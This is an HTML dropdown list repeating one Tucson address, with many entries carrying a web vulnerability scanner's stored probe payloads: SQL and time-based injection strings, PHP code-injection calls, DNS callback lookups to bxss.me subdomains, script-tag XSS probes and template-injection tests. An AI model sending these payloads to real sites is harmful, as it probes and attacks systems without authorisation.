								    									<option value="1857">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1858">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1859">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1860">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1861">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1862">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1863">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1864">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1865">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1866">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1867">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1868">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1869">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1870">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1871">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1872">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1873">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1874">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1875">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1876">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1877">MmzHrrdb, , Tucson</option>
								    									<option value="1878">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1879">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1880">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1881">MmzHrrdb, , Tucson</option>
								    									<option value="1882">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1883">MmzHrrdb, , Tucson</option>
								    									<option value="1884">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1885">MmzHrrdb, '"(), Tucson</option>
								    									<option value="1886">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1887">MmzHrrdb, 1930 E Grant Rd'&&sleep(27*1000)*slhgup&&', Tucson</option>
								    									<option value="1888">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1889">MmzHrrdb, 1930 E Grant Rd"&&sleep(27*1000)*xvrcbw&&", Tucson</option>
								    									<option value="1890">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1891">MmzHrrdb, 1930 E Grant Rd'||sleep(27*1000)*pgrzvn||', Tucson</option>
								    									<option value="1892">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1893">MmzHrrdb, 1930 E Grant Rd"||sleep(27*1000)*fuvtad||", Tucson</option>
								    									<option value="1894">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1895">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1896">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1897">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1898">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1899">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1900">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1901">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1902">MmzHrrdb, '.gethostbyname(lc('hitqd'.'rdccbvfbd804c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(67).chr(106).chr(84).', Tucson</option>
								    									<option value="1903">MmzHrrdb, 1930 E Grant Rd, '"()</option>
								    									<option value="1904">MmzHrrdb, ".gethostbyname(lc("hitjp"."bcerovyvb1310.bxss.me."))."A".chr(67).chr(hex("58")).chr(111).chr(88).chr(105).chr(67).", Tucson</option>
								    									<option value="1905">MmzHrrdb, 1930 E Grant Rd, Tucson'&&sleep(27*1000)*cyxzta&&'</option>
								    									<option value="1906">MmzHrrdb, 1930 E Grant Rd, '.gethostbyname(lc('hitoi'.'hsnmjegg138f3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(69).chr(115).chr(74).'</option>
								    									<option value="1907">MmzHrrdb, 1930 E Grant Rd, Tucson"&&sleep(27*1000)*vioitx&&"</option>
								    									<option value="1908">MmzHrrdb, 1930 E Grant Rd, ".gethostbyname(lc("hitks"."oskgiuvxb3a12.bxss.me."))."A".chr(67).chr(hex("58")).chr(99).chr(71).chr(109).chr(84)."</option>
								    									<option value="1909">MmzHrrdb, 1930 E Grant Rd, Tucson'||sleep(27*1000)*vsgpvz||'</option>
								    									<option value="1910">MmzHrrdb, 1930 E Grant Rd, Tucson"||sleep(27*1000)*fxzuts||"</option>
								    									<option value="1911">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1912">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1913">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1914">'.gethostbyname(lc('hitfe'.'czwxmide53724.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(85).chr(101).chr(87).', 1930 E Grant Rd, Tucson</option>
								    									<option value="1915">".gethostbyname(lc("hithz"."dtzocape96601.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(79).chr(109).chr(85).", 1930 E Grant Rd, Tucson</option>
								    									<option value="1916">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1917">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1918">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1919">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1920">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1921">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1922">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1923">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1924">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1925">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1926">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1927">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1928">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1929">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1930">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1931">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1932">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1933">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1934">MmzHrrdb, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, Tucson</option>
								    									<option value="1935">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1936">MmzHrrdb, ';print(md5(31337));$a=', Tucson</option>
								    									<option value="1937">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1938">MmzHrrdb, ";print(md5(31337));$a=", Tucson</option>
								    									<option value="1939">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1940">MmzHrrdb, ${@print(md5(31337))}, Tucson</option>
								    									<option value="1941">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1942">MmzHrrdb, ${@print(md5(31337))}\, Tucson</option>
								    									<option value="1943">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1944">MmzHrrdb, '.print(md5(31337)).', Tucson</option>
								    									<option value="1945">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1946">MmzHrrdb, 1930 E Grant Rd, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</option>
								    									<option value="1947">'"(), 1930 E Grant Rd, Tucson</option>
								    									<option value="1948">MmzHrrdb, 1930 E Grant Rd, ';print(md5(31337));$a='</option>
								    									<option value="1949">MmzHrrdb'&&sleep(27*1000)*jvynuo&&', 1930 E Grant Rd, Tucson</option>
								    									<option value="1950">MmzHrrdb, 1930 E Grant Rd, ";print(md5(31337));$a="</option>
								    									<option value="1951">MmzHrrdb"&&sleep(27*1000)*uwafed&&", 1930 E Grant Rd, Tucson</option>
								    									<option value="1952">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}</option>
								    									<option value="1953">MmzHrrdb'||sleep(27*1000)*thuobi||', 1930 E Grant Rd, Tucson</option>
								    									<option value="1954">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}\</option>
								    									<option value="1955">MmzHrrdb"||sleep(27*1000)*ocfcma||", 1930 E Grant Rd, Tucson</option>
								    									<option value="1956">MmzHrrdb, 1930 E Grant Rd, '.print(md5(31337)).'</option>
								    									<option value="1957">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1958">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1959">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1960">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1961">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1962">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1963">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1964">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1965">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1966">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1967">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1968">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1969">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1970">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1971">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1972">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1973">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1974">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1975">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1976">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, 1930 E Grant Rd, Tucson</option>
								    									<option value="1977">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1978">';print(md5(31337));$a=', 1930 E Grant Rd, Tucson</option>
								    									<option value="1979">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1980">";print(md5(31337));$a=", 1930 E Grant Rd, Tucson</option>
								    									<option value="1981">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1982">${@print(md5(31337))}, 1930 E Grant Rd, Tucson</option>
								    									<option value="1983">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1984">${@print(md5(31337))}\, 1930 E Grant Rd, Tucson</option>
								    									<option value="1985">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1986">'.print(md5(31337)).', 1930 E Grant Rd, Tucson</option>
								    									<option value="1987">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1988">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1989">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1990">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1991">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1992">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1993">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1994">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1995">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1996">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1997">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1998">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1999">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2000">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2001">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2002">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2003">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2004">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2005">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2006">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2007">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2008">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2009">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2010">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2011">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2012">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2013">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2014">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2015">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2016">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2017">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2018">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2019">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2020">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2021">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2022">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2023">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2024">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2025">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2026">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2027">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2028">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2029">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2030">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2031">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2032">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2033">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2034">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2035">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2036">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2037">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2038">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2039">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2040">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2041">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2042">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2043">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2044">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2045">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2046">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2047">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2048">MmzHrrdb, HttP://bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2049">MmzHrrdb, "+"A".concat(70-3).concat(22*4).concat(115).concat(80).concat(114).concat(66)+(require"socket"
Socket.gethostbyname("hitmg"+"ckbkebfbfd04b.bxss.me.")[3].to_s)+", Tucson</option>
								    									<option value="2050">MmzHrrdb, bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2051">MmzHrrdb, '+'A'.concat(70-3).concat(22*4).concat(116).concat(76).concat(109).concat(81)+(require'socket'
Socket.gethostbyname('hitjq'+'fqptocky5436c.bxss.me.')[3].to_s)+', Tucson</option>
								    									<option value="2052">MmzHrrdb, 1930 E Grant Rd, HttP://bxss.me/t/xss.html?%00</option>
								    									<option value="2053">MmzHrrdb, 1930 E Grant Rd, "+"A".concat(70-3).concat(22*4).concat(117).concat(75).concat(116).concat(85)+(require"socket"
Socket.gethostbyname("hityu"+"evkobkat5d100.bxss.me.")[3].to_s)+"</option>
								    									<option value="2054">MmzHrrdb, 1930 E Grant Rd, bxss.me/t/xss.html?%00</option>
								    									<option value="2055">MmzHrrdb, 1930 E Grant Rd, '+'A'.concat(70-3).concat(22*4).concat(113).concat(81).concat(105).concat(74)+(require'socket'
Socket.gethostbyname('hitdw'+'tdzdbyro8f904.bxss.me.')[3].to_s)+'</option>
								    									<option value="2056">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2057">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2058">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2059">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2060">HttP://bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2061">"+"A".concat(70-3).concat(22*4).concat(117).concat(80).concat(109).concat(84)+(require"socket"
Socket.gethostbyname("hitel"+"uppqhihp463a4.bxss.me.")[3].to_s)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2062">bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2063">'+'A'.concat(70-3).concat(22*4).concat(97).concat(73).concat(100).concat(89)+(require'socket'
Socket.gethostbyname('hitgv'+'lbpmqcwp977c7.bxss.me.')[3].to_s)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2064">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2065">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2066">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2067">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2068">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2069">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2070">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2071">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2072">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2073">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2074">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2075">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2076">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2077">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2078">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2079">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2080">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2081">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2082">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2083">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2084">MmzHrrdb, user-action.php, Tucson</option>
								    									<option value="2085">MmzHrrdb, ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), Tucson</option>
								    									<option value="2086">MmzHrrdb, user-action.php , Tucson</option>
								    									<option value="2087">MmzHrrdb, 1930 E Grant Rd, )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								    									<option value="2088">MmzHrrdb, user-action.php/., Tucson</option>
								    									<option value="2089">MmzHrrdb, 1930 E Grant Rd, user-action.php</option>
								    									<option value="2090">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2091">MmzHrrdb, 1930 E Grant Rd, user-action.php </option>
								    									<option value="2092">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), 1930 E Grant Rd, Tucson</option>
								    									<option value="2093">MmzHrrdb, 1930 E Grant Rd, user-action.php/.</option>
								    									<option value="2094">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2095">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2096">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2097">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2098">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2099">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2100">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2101">MmzHrrdb, xfs.bxss.me, Tucson</option>
								    									<option value="2102">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2103">MmzHrrdb, 1930 E Grant Rd, xfs.bxss.me</option>
								    									<option value="2104">user-action.php, 1930 E Grant Rd, Tucson</option>
								    									<option value="2105">user-action.php , 1930 E Grant Rd, Tucson</option>
								    									<option value="2106">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2107">user-action.php/., 1930 E Grant Rd, Tucson</option>
								    									<option value="2108">xfs.bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2109">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2110">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2111">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2112">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2113">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2114">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2115">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2116">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2117">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2118">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2119">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2120">MmzHrrdb, '", Tucson</option>
								    									<option value="2121">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2122">MmzHrrdb, <!--, Tucson</option>
								    									<option value="2123">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2124">MmzHrrdb, 1930 E Grant Rd, '"</option>
								    									<option value="2125">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2126">MmzHrrdb, 1930 E Grant Rd, <!--</option>
								    									<option value="2127">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2128">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2129">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2130">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2131">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2132">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2133">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2134">'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2135">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2136"><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2137">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >mKg4(9797)</ScRiPt>, Tucson</option>
								    									<option value="2138">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2139">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2140">MmzHrrdb, '"()&%<zzz><ScRiPt >mKg4(9189)</ScRiPt>, Tucson</option>
								    									<option value="2141">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2142">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2143">MmzHrrdb, 1930 E Grant Rd9557852, Tucson</option>
								    									<option value="2144">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2145">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2146">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2147">MmzHrrdb, bfg10894＜s1﹥s2ʺs3ʹhjl10894, Tucson</option>
								    									<option value="2148">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2149">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2150">MmzHrrdb, bfgx8861��z1��z2a�bcxhjl8861, Tucson</option>
								    									<option value="2151">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2152">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="2153">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="2154">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="2155">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="2156">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="2157">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="2158">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="2159">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >mKg4(9150)</ScRiPt><!--, Tucson</option>
								    									<option value="2160">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >mKg4(9735)</ScRiPt></option>
								    									<option value="2161">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >mKg4(9051)</ScRiPt></option>
								    									<option value="2162">MmzHrrdb, 1930 E Grant Rd, Tucson9580034</option>
								    									<option value="2163">MmzHrrdb, 1930 E Grant Rd, bfg5956＜s1﹥s2ʺs3ʹhjl5956</option>
								    									<option value="2164">MmzHrrdb, 1930 E Grant Rd, bfgx2672��z1��z2a�bcxhjl2672</option>
								    									<option value="2165">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="2166">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="2167">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="2168">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="2169">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="2170">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="2171">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="2172">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >mKg4(9767)</ScRiPt><!--</option>
								    									<option value="2173">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2174">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2175">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2176">MmzHrrdb'"()&%<zzz><ScRiPt >mKg4(9622)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2177">'"()&%<zzz><ScRiPt >mKg4(9862)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2178">MmzHrrdb9204314, 1930 E Grant Rd, Tucson</option>
								    									<option value="2179">bfg1894＜s1﹥s2ʺs3ʹhjl1894, 1930 E Grant Rd, Tucson</option>
								    									<option value="2180">bfgx1612��z1��z2a�bcxhjl1612, 1930 E Grant Rd, Tucson</option>
								    									<option value="2181"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2182"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="2183">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2184">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2185">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2186">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="2187">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="2188">MmzHrrdb--><ScRiPt >mKg4(9451)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2189">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2190">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2191">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
